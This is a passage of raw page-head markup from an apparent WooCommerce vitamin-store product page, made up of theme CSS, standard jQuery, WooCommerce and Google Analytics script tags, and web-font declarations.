.6s;width:80vw;z-index:1002}#wrapper>.has-transparent.transparent~.message-wrapper{top:150px}.form-row input[type=submit]{margin:0}.form-row input[type=submit]+label{margin-left:15px}.my-account-header.featured-title .page-title-inner{min-height:100px}.my-account-header .button{margin-bottom:5px;margin-top:5px}.woocommerce-form-register .woocommerce-privacy-policy-text{margin-bottom:1.5em}form.lost_reset_password{padding:30px 0}.dashboard-links{display:flex;flex-wrap:wrap;font-size:1.3em;line-height:1;list-style:none}.dashboard-links a{border:1px solid #ddd;border-radius:5px;display:block;margin-right:10px;padding:20px 0;text-align:center;transition:all .3s}.dashboard-links .active{display:none}.dashboard-links a:hover{background-color:#333;color:#fff}.dashboard-links li{width:33.333%}@media(max-width:849px){.dashboard-links li{width:50%}}@media(max-width:549px){.dashboard-links li{width:100%}}@media(max-width:849px){.account-container:has(.woocommerce-form-register)>.row>.col-1{border-bottom:1px solid #ececec;margin-bottom:30px;padding-bottom:30px!important}}.password-input{display:block;position:relative}.password-input input:focus~.show-password-input,.password-input:hover .show-password-input{visibility:visible}.woocommerce-EditAccountForm input[type=password],.woocommerce-form input[type=password]{padding:0 2em 0 .75em}.show-password-input{cursor:pointer;line-height:1.35;padding:.618em;position:absolute;right:0;top:0;visibility:hidden}.show-password-input:after{content:"";font-family:fl-icons}.show-password-input.display-password:after{content:"";font-family:fl-icons}#login-form-popup .woocommerce-notices-wrapper:not(:empty){padding:20px 20px 0}#login-form-popup .woocommerce-form{margin-bottom:0}#login-form-popup:not(:has(.account-register-inner)){max-width:440px}#login-form-popup .account-container.lightbox-inner>.account-login-inner{padding-left:15px;padding-right:15px}.price{line-height:1}.product-info .price{font-size:1.5em;font-weight:bolder;margin:.5em 0}.woocommerce-variation-price{border-top:1px dashed #ddd;font-size:.8em;padding:7.5px 0}.price-wrapper .price{display:block}span.amount{color:#111;font-weight:700;white-space:nowrap}.dark .price,.dark .price del,.dark span.amount{color:#fff}.header-cart-title span.amount{color:currentColor}del span.amount{font-weight:400;margin-right:.3em;opacity:.6}.no-prices .amount{display:none!important}ul.product_list_widget li{line-height:1.33;list-style:none;margin-bottom:0;min-height:80px;overflow:hidden;padding:10px 0 5px 75px;position:relative;vertical-align:top}ul.product_list_widget li+li{border-top:1px solid #ececec}.dark ul.product_list_widget li{border-color:hsla(0,0%,100%,.2)}.widget_shopping_cart ul.product_list_widget li{padding-right:30px}ul.product_list_widget li>span.reviewer{font-size:.8em}ul.product_list_widget li a:not(.remove){display:block;line-height:1.3;margin-bottom:5px;overflow:hidden;padding:0;text-overflow:ellipsis}ul.product_list_widget li a.remove{position:absolute;right:0}ul.product_list_widget li dl{font-size:.8em;margin:0}ul.product_list_widget li img{height:60px;left:0;margin-bottom:5px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:10px;width:60px}ul.product_list_widget li .quantity{display:block;font-size:.85em;margin-top:3px;opacity:.6}ul.product_list_widget li .quantity.buttons_added{display:flex}.product-main{padding:40px 0}.page-title:not(.featured-title)+main .product-main{padding-top:15px}.product-info{padding-top:10px}.product-summary .woocommerce-Price-currencySymbol{display:inline-block;font-size:.75em;vertical-align:top}.product-summary .variations_button{padding:.5em 0}.product-summary table tr+tr{border-top:1px dashed #ddd}form.cart a.added_to_cart.wc-forward{display:none}.woocommerce-variation-add-to-cart,form.cart{display:flex;flex-wrap:wrap;gap:1em;width:100%}.woocommerce-variation-add-to-cart>*,form.cart>*{flex:1 1 100%;margin:0}.woocommerce-variation-add-to-cart :where(.ux-quantity,.single_add_to_cart_button,.ux-buy-now-button),form.cart :where(.ux-quantity,.single_add_to_cart_button,.ux-buy-now-button){flex:0 0 auto}.text-center .woocommerce-variation-add-to-cart,.text-center form.cart{justify-content:center}.text-right .woocommerce-variation-add-to-cart,.text-right form.cart{justify-content:end}.product_meta{font-size:.8em;margin-bottom:1em}.product_meta>span{border-top:1px dotted #ddd;display:block;padding:5px 0}.product-info p.stock{font-size:.8em;font-weight:700;line-height:1.3;margin-bottom:1em}p.in-stock{color:var(--fs-color-success)}.group_table .quantity{margin:0}.group_table .price{font-size:1em}.group_table .label label{margin:0;padding:0}.product-gallery,.product-thumbnails .col{padding-bottom:0!important}.product-gallery-slider img,.product-thumbnails img{width:100%}.product-gallery-wide{position:relative}@media screen and (min-width:850px){.product-gallery-stacked{overflow:auto!important;white-space:normal!important;width:auto!important}.product-gallery-stacked .flickity-slider,.product-gallery-stacked .flickity-viewport{height:auto!important}.product-gallery-stacked .flickity-slider,.product-gallery-stacked .slide{left:0!important;position:relative!important;right:0!important;transform:none!important}.product-gallery-stacked .slide{overflow:hidden}.product-gallery-stacked .slide:not(:last-child){margin-bottom:1.5em}.product-gallery-stacked.product-gallery-grid-layout .flickity-slider,.product-gallery-stacked.product-gallery-grid-layout:not(.flickity-enabled){display:grid;gap:10px}.product-gallery-stacked.product-gallery-grid-layout .flickity-slider .slide,.product-gallery-stacked.product-gallery-grid-layout:not(.flickity-enabled) .slide{margin-bottom:0!important}.product-gallery-stacked.product-gallery-grid-layout--1-2 .flickity-slider,.product-gallery-stacked.product-gallery-grid-layout--1-2:not(.flickity-enabled){grid-template-columns:repeat(2,1fr)}.product-gallery-stacked.product-gallery-grid-layout--1-2 .flickity-slider .slide:first-child,.product-gallery-stacked.product-gallery-grid-layout--1-2:not(.flickity-enabled) .slide:first-child{grid-column:1/3}.product-gallery-stacked.product-gallery-grid-layout--2 .flickity-slider,.product-gallery-stacked.product-gallery-grid-layout--2:not(.flickity-enabled){grid-template-columns:repeat(2,1fr)}.product-gallery-stacked.product-gallery-grid-layout--3-1-2 .slide:first-child{grid-column:span 6;order:4}.product-gallery-stacked.product-gallery-grid-layout--3-1-2 .slide:nth-child(2){grid-column:span 2;order:1}.product-gallery-stacked.product-gallery-grid-layout--3-1-2 .slide:nth-child(3){grid-column:span 2;order:2}.product-gallery-stacked.product-gallery-grid-layout--3-1-2 .slide:nth-child(4){grid-column:span 2;order:3}.product-gallery-stacked.product-gallery-grid-layout--3-1-2 .slide:nth-child(n+5){grid-column:span 3;order:5}.product-stacked-info{padding:5vh 5% 2vh}}.product-thumbnails{padding-top:0}.product-thumbnails a{background-color:#fff;border:1px solid transparent;display:block;overflow:hidden;transform:translateY(0)}.product-thumbnails .is-nav-selected a,.product-thumbnails a:hover{border-color:rgba(0,0,0,.2)}.product-thumbnails img{backface-visibility:hidden;margin-bottom:-5px;opacity:.5;transition:transform .6s,opacity .6s}.product-thumbnails .is-nav-selected a img,.product-thumbnails a:hover img{border-color:rgba(0,0,0,.3);opacity:1;transform:translateY(-5px)}.vertical-thumbnails .row-slider:not(.flickity-enabled){opacity:0}@media screen and (min-width:850px){.vertical-thumbnails{overflow-x:hidden;overflow-y:auto}.vertical-thumbnails .col{left:0!important;margin-left:1px;max-width:100%!important;min-height:0!important;padding:0 0 15px!important;position:relative!important;right:0!important;width:95%!important}.vertical-thumbnails .flickity-slider,.vertical-thumbnails .flickity-viewport{height:auto!important;overflow:visible!important;transform:none!important}}.product-footer .woocommerce-tabs{border-top:1px solid #ececec;padding:30px 0}.product-footer .woocommerce-tabs>.nav-line-grow,.product-footer .woocommerce-tabs>.nav-line:not(.nav-vertical){margin-top:-31px}#product-sidebar .next-prev-thumbs{margin:0 0 3em}.mfp-content #product-sidebar{display:block!important}.mfp-content #product-sidebar:where(:not(:has(>.sidebar-inner))){padding:30px 20px}.mfp-content #product-sidebar:where(:has(>.sidebar-inner)){padding:0}.product-sidebar-small{font-size:.9em}.product-sidebar-small .widget-title{text-align:center}.product-sidebar-small .is-divider{margin-left:auto;margin-right:auto}.product-sidebar-small ul.product_list_widget li{padding-left:60px}.product-sidebar-small ul.product_list_widget li img{height:50px;width:50px}.product-section{border-top:1px solid #ececec}.easyzoom-notice{display:none}.easyzoom-flyout{animation-delay:1s;animation:stuckFadeIn .6s;background:#fff;height:100%;left:0;overflow:hidden;pointer-events:none;position:absolute;top:0;transition:opacity 1s;width:100%;z-index:1}@media(max-width:849px){.easyzoom-flyout{display:none!important}}.product-gallery-slider .slide .easyzoom-flyout img{max-width:1000px!important;width:1000px!important}.woocommerce-product-gallery__trigger{display:none}.product-info .composite_form .composite_navigation .page_button{font-size:1em;font-weight:400;line-height:1.2}.woocommerce-pagination ul.links li{margin-left:inherit}.has-sticky-product-cart{padding-bottom:60px}.has-sticky-product-cart .back-to-top.active{bottom:10px}.sticky-add-to-cart__product{align-items:center;display:none;padding:3px}.sticky-add-to-cart__product .product-title-small{line-height:1;margin-right:1em;max-width:180px}.sticky-add-to-cart__product .sticky-add-to-cart-img{border-radius:5px;height:45px;margin-right:1em;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:45px}.sticky-add-to-cart--active{align-items:center;animation:stuckMoveUp .6s;background-color:hsla(0,0%,100%,.9);border-top:1px solid #ddd;bottom:0;display:flex;flex-wrap:wrap;font-size:.9em;justify-content:center;left:0;padding:3px;position:fixed;right:0;z-index:20}.sticky-add-to-cart--active .variations,.sticky-add-to-cart--active .woocommerce-variation-description{display:none}.sticky-add-to-cart--active .single_variation_wrap,.sticky-add-to-cart--active .woocommerce-variation-add-to-cart{align-items:center;display:flex;flex-wrap:no-wrap}.sticky-add-to-cart--active .product-page-price,.sticky-add-to-cart--active .stock,.sticky-add-to-cart--active .woocommerce-variation-price{border:0;font-size:15px;margin-bottom:0;margin-right:.9em;margin-top:0;padding:0}.sticky-add-to-cart--active .stock{font-size:.8em;font-weight:700}.sticky-add-to-cart--active .quantity,.sticky-add-to-cart--active button,.sticky-add-to-cart--active form{margin-bottom:0}.sticky-add-to-cart--active .sticky-add-to-cart__product{display:flex}@media(max-width:550px){.sticky-add-to-cart--active{font-size:.8em}.sticky-add-to-cart--active .stock{display:none}}.flex-viewport{cursor:pointer;max-height:2000px;transition:all 1s ease}.flex-viewport a{display:block}.flex-viewport img{width:100%}.flex-control-thumbs{display:flex;flex-wrap:wrap;margin:10px -5px 0}.flex-control-thumbs li{cursor:pointer;list-style:none;padding:0 5px;width:25%}.flex-control-thumbs li img{opacity:.6}.flex-control-thumbs li img.flex-active{opacity:1}.quantity,.text-center .quantity{display:inline-flex;opacity:1;vertical-align:top;white-space:nowrap}.quantity .button.minus{border-bottom-right-radius:0!important;border-right:0!important;border-top-right-radius:0!important}.quantity .button.plus{border-bottom-left-radius:0!important;border-left:0!important;border-top-left-radius:0!important}.quantity .minus,.quantity .plus{padding-left:.5em;padding-right:.5em}.quantity input{display:inline-block;margin:0;padding-left:0;padding-right:0;vertical-align:top}.quantity input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;border-radius:0!important;font-size:1em;max-width:2.5em;text-align:center;width:2.5em}@media(max-width:549px){.quantity input[type=number]{width:2em}}.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.box-text .ux-quantity{margin-top:1em}.box-text .ux-quantity__button{margin-top:0}.ux-free-shipping{display:grid;gap:10px}.nav-dropdown .ux-free-shipping{min-width:300px}.ux-free-shipping__bar{background:#ddd;border-radius:5px;height:8px}.ux-free-shipping__bar--striped{background-image:linear-gradient(135deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:30px 30px}.ux-free-shipping__bar-progress{background:var(--fs-color-primary);border-radius:5px;display:block;height:8px}.widget_shopping_cart_content .ux-free-shipping{margin-bottom:10px}.woocommerce-cart .ux-free-shipping{padding-bottom:30px}.woocommerce-checkout .ux-free-shipping{padding:30px 0}.cart-icon,.cart-icon strong{display:inline-block}.cart-icon strong{border:2px solid var(--fs-color-primary);border-radius:0;color:var(--fs-color-primary);font-family:Helvetica,Arial,Sans-serif;font-size:1em;font-weight:700;height:2.2em;line-height:1.9em;margin:.3em 0;position:relative;text-align:center;vertical-align:middle;width:2.2em}.cart-icon strong:after{border:2px solid var(--fs-color-primary);border-bottom:0;border-top-left-radius:99px;border-top-right-radius:99px;bottom:100%;content:" ";height:8px;left:50%;margin-bottom:0;margin-left:-7px;pointer-events:none;position:absolute;transition:height .1s ease-out;width:14px}.cart-icon:hover strong,.current-dropdown .cart-icon strong{background-color:var(--fs-color-primary);color:#fff}.cart-icon:hover strong:after,.current-dropdown .cart-icon strong:after{height:10px}.nav-small .cart-icon{font-size:.66em}.nav-dark .cart-icon strong{border-color:#fff;color:#fff}.nav-dark .cart-icon:hover strong,.nav-dark .current-dropdown .cart-icon strong{background-color:#fff;color:var(--fs-color-primary)}.nav-dark .cart-icon strong:after{border-color:#fff}.woocommerce-mini-cart__empty-message{text-align:center}.loading .cart-icon strong,.loading .cart-icon strong:after{border-color:var(--fs-color-success);color:var(--fs-color-success)}.loading .cart-icon:hover strong{background-color:var(--fs-color-success);color:#fff}.header-cart-icon{position:relative}.header-cart-icon img[width="1"][height="1"]{width:32px}.cart-popup-title>span{display:block;font-size:1.125em}.cross-sells h2{font-size:1.2em;margin-bottom:1em}.checkout ul li,.shop_table ul li{list-style:none;margin:0}.shop_table .quantity{margin:0}td.product-thumbnail{max-width:90px;min-width:60px;width:90px}td.product-remove{padding:0;width:20px}.shop_table tfoot th{font-size:85%;letter-spacing:0;text-transform:inherit}.cart_totals tbody tr td,.shop_table tfoot tr td,.shop_table thead tr th:last-of-type,.shop_table tr td:last-of-type,td.product-total{text-align:right}.shop_table .order-total td,.shop_table .order-total th,.shop_table thead th{border-width:3px}.shop_table th:last-child{border-right:0}.shop_table .cart_item td{padding-bottom:15px;padding-top:15px}.shop_table .actions{border:0;padding:15px 0 10px}.shop_table .submit-col{padding-left:30px}@media(max-width:849px){.shop_table{font-size:.9em}.shop_table tr.shipping th{width:50%}.shop_table .product-name{min-width:80px}.shop_table .product-remove{position:relative;width:0}.shop_table .product-remove a{font-size:18px!important;height:24px;left:0;line-height:18px!important;position:absolute;top:10px;width:24px}.shop_table .mobile-product-price{margin:.5em 0}}@media(max-width:549px){.shop_table .product-price,.shop_table .product-subtotal{display:none}.product-quantity{text-align:right}.cross-sells{overflow:hidden}}.cart_totals tbody th{font-size:.9em;font-weight:400;letter-spacing:0;text-transform:inherit}.cart_totals>h2{display:none}.cart_totals .button{display:block;margin-right:0;min-width:100%}.cart_totals th.product-name{border-width:3px}.cart_totals .wc-proceed-to-checkout{margin:1.5em 0}.shipping__table{margin:0}.shipping__inner{border:0;font-size:1em;padding:0}.shipping__list{margin-bottom:0}.shipping__list_item{align-items:center;display:flex;min-height:2em}.shipping__list_label{flex:1;font-weight:400;margin:0;opacity:.8;padding:.5em 0}.shipping.shipping--boxed .shipping__list{padding:0}.shipping.shipping--boxed .shipping__list_item{background-color:rgba(0,0,0,.01);border:1px solid rgba(0,0,0,.1);border-radius:3px;margin-bottom:5px;min-height:2.4em;padding:.3em .6em}.shipping__table--multiple{display:block;text-align:left}.shipping__table--multiple tbody,.shipping__table--multiple td,.shipping__table--multiple th,.shipping__table--multiple tr{display:block;padding-left:0;text-align:left}.shipping__table--multiple th{border:0}.shipping__table--multiple .shipping__list{padding:0 .2em}.shipping__table--multiple .shipping__list_label,.shipping__table--multiple .woocommerce-shipping-calculator,.shipping__table--multiple .woocommerce-shipping-destination{text-align:left}tr.shipping input:checked+label,tr.shipping input:hover+label,tr.shipping label:hover{opacity:1}tr.shipping input:checked+label{font-weight:700}tr.shipping input{margin-bottom:0;margin-top:-2px}tr.shipping span.amount{margin-left:.2em}.woocommerce-shipping-calculator{margin-bottom:0;margin-top:.5em}.shipping-calculator-button,.woocommerce-shipping-destination{font-size:.9em}.shipping-calculator-form{background-color:rgba(0,0,0,.03);border-radius:5px;margin-top:5px;padding:15px 15px 10px}.cart-discount{background-color:rgba(var(--fs-color-success),.2);font-size:.85em}.cart-discount td,.cart-discount th{padding:10px 5px}.cart-sidebar .widget-title{border-bottom:3px solid #ececec;font-size:.95em;margin-bottom:15px;padding-bottom:10px}.widget_shopping_cart .woocommerce-mini-cart__buttons .button{margin:.5em 0 0;width:100%}.widget_shopping_cart li.empty{margin:0;min-height:0;padding:0 10px!important;text-align:center}.widget_shopping_cart p.total{border-bottom:2px solid #ececec;border-top:1px solid #ececec;margin-bottom:.5em;padding:10px 0;text-align:center}.dark .widget_shopping_cart p.total{border-color:hsla(0,0%,100%,.2)}.nav-dropdown .product_list_widget{-webkit-overflow-scrolling:touch;max-height:500px;max-height:50vh;overflow-y:auto}.woocommerce-mini-cart-item .variation{margin-bottom:10px}.woocommerce-mini-cart-item .ux-mini-cart-qty{margin-right:-30px;margin-top:3px}.woocommerce-mini-cart__total{display:flex;gap:15px;justify-content:space-between}.nav-dropdown ul.woocommerce-mini-cart{margin-bottom:10px}.cart-popup-inner{display:flex;flex-direction:column;padding-bottom:0}.cart-popup-inner>:last-child{margin-bottom:30px}.cart-popup-inner .widget_shopping_cart{margin-bottom:0}.cart-popup-inner .widget_shopping_cart,.cart-popup-inner .widget_shopping_cart_content{display:flex;flex:1;flex-direction:column}.cart-popup-inner .widget_shopping_cart_content .price-wrapper{font-size:.85em;opacity:.6}.cart-popup-inner .woocommerce-mini-cart{display:flex;flex:1;flex-direction:column;margin-bottom:30px}.cart-popup-inner .woocommerce-mini-cart__buttons:last-child{margin-bottom:0}@media(min-height:500px){.cart-popup-inner--sticky{min-height:calc(100vh - var(--wp-admin--admin-bar--height, 0px))}.cart-popup-inner--sticky .ux-mini-cart-footer{background-color:#fff;border-top:1px solid #f1f1f1;bottom:0;position:sticky}.cart-popup-inner--sticky .ux-mini-cart-footer .woocommerce-mini-cart__total:first-child{border-top:0}}.ux-mini-cart-footer .ux-free-shipping{margin-bottom:20px;margin-top:5px}.off-canvas-cart .ux-mini-cart-footer{margin-left:-30px;margin-right:-30px;padding:10px 30px 30px}.ux-mini-cart-qty{align-items:center;display:flex;flex-wrap:nowrap;gap:4px;justify-content:space-between}.ux-mini-cart-qty .quantity{margin:0!important}.ux-mini-cart-cross-sells{margin-bottom:30px;margin-top:auto}.nav-dropdown .ux-mini-cart-cross-sells{display:none}.ux-mini-cart-cross-sells__list{display:flex;flex-direction:column;gap:10px}.ux-mini-cart-cross-sells__list li.ux-mini-cart-cross-sells__list-item{background-color:rgba(0,0,0,.05);border:0;margin-bottom:0;padding-left:85px;padding-right:10px!important}.ux-mini-cart-cross-sells__list li.ux-mini-cart-cross-sells__list-item img{left:10px}.ux-mini-cart-cross-sells__list li.ux-mini-cart-cross-sells__list-item .product-title{font-size:.9em}.ux-mini-cart-cross-sells__list li.ux-mini-cart-cross-sells__list-item .price-wrapper{opacity:1}.ux-mini-cart-cross-sells__list li.ux-mini-cart-cross-sells__list-item .price-wrapper .price{margin-bottom:.5em;margin-top:.5em}.ux-mini-cart-cross-sells__list li.ux-mini-cart-cross-sells__list-item .price-wrapper .star-rating~.price{margin-top:0}.ux-mini-cart-cross-sells__list li.ux-mini-cart-cross-sells__list-item a:not(.remove,.button){display:inline}.ux-mini-cart-cross-sells__list li.ux-mini-cart-cross-sells__list-item:last-child{margin-bottom:0}.ux-mini-cart-cross-sells__list .button.add_to_cart_button{align-items:center;display:inline-flex;float:right;font-size:.7em;gap:5px;justify-content:center;line-height:1;margin:0 0 8px 8px;padding:3px 8px}.ux-mini-cart-empty{gap:30px;padding:15px 0}.ux-mini-cart-empty .woocommerce-mini-cart__empty-message{margin-bottom:0}.tagcloud{padding-bottom:15px}.tagcloud a{border:1px solid;border-radius:3px;display:inline-block;font-size:.8em!important;margin:0 3px 5px 0;opacity:.8;padding:2px 5px}.tagcloud a:hover{background-color:var(--fs-experimental-link-color-hover);border-color:var(--fs-experimental-link-color-hover);color:#fff;opacity:1}table.variations .label{padding-right:20px}table.variations label{white-space:nowrap}table.variations .value{width:100%}.variations{position:relative}.variations td,.variations th{border:0;letter-spacing:normal;padding:.2em 0;text-transform:none;vertical-align:middle}.variations .reset_variations{bottom:95%;color:currentColor;font-size:11px;opacity:.6;position:absolute;right:0;text-transform:uppercase}dl.variation{text-transform:none}dl.variation dt{clear:both;float:left;font-weight:700}dl.variation dd{display:block}.wc-item-meta{margin-top:1.3em}</style> <script type="litespeed/javascript" data-src="https://vitaminsmenu.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vitaminsmenu.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <link rel="https://api.w.org/" href="https://vitaminsmenu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vitaminsmenu.com/wp-json/wp/v2/product/474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vitaminsmenu.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 10.2.2" /><link rel='shortlink' href='https://vitaminsmenu.com/?p=474' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vitaminsmenu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvitaminsmenu.com%2Fproduct%2Fcentrum-silver-men-50-multivitamin-100-tablets%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vitaminsmenu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvitaminsmenu.com%2Fproduct%2Fcentrum-silver-men-50-multivitamin-100-tablets%2F&#038;format=xml" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-XGXJRPQ9TT"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-XGXJRPQ9TT')</script><meta name="google-site-verification" content="vhrnhlKvJVESK_zlgVFZdGwLx0z7kZOXv_PNIoTezo0" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="icon" href="https://vitaminsmenu.com/wp-content/uploads/2023/11/Vitamins-Menu-Logo-500-x-500-100x100.png" sizes="32x32" /><link rel="icon" href="https://vitaminsmenu.com/wp-content/uploads/2023/11/Vitamins-Menu-Logo-500-x-500-280x280.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://vitaminsmenu.com/wp-content/uploads/2023/11/Vitamins-Menu-Logo-500-x-500-280x280.png" /><meta name="msapplication-TileImage" content="https://vitaminsmenu.com/wp-content/uploads/2023/11/Vitamins-Menu-Logo-500-x-500-280x280.png" /><style id="custom-css" type="text/css">:root {--primary-color: #00c5b5;--fs-color-primary: #00c5b5;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #020202;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 500px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 72px}#logo img{max-height: 72px}#logo{width:255px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 68px}#logo img{max-height: 68px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #212121}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css" id="wp-custom-css">.flickity-button,
.flickity-button-icon {
  display: none !important;
}

.web_payment_container {
  display: none !important;
}

@media only screen and (max-width: 768px) {
  .product-thumbnails img,
  .product-gallery-slider img {
    width: 80%;
    margin: 0 auto;
    display: block;
  }
}


.woocommerce-product-search {
    position: relative;
    display: flex;
}

.woocommerce-product-search .search-field {
    flex-grow: 1; /* Make the input field take up available space */
    padding-right: 50px; /* Add space for the button */
}

.woocommerce-product-search {
    position: relative;
    display: flex;
    width: 100%; /* Ensure the form takes up the full width */
}

@media (max-width: 540px) {
  #buy-now-popup {
    background: rgba(0, 0, 0, 0.75);
    backdrop-filter: blur(16px);
    -webkit-backdrop-filter: blur(16px); /* iOS Safari */
  }
}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vitaminsmenu.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vitaminsmenu.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vitaminsmenu.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vitaminsmenu.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vitaminsmenu.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vitaminsmenu.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
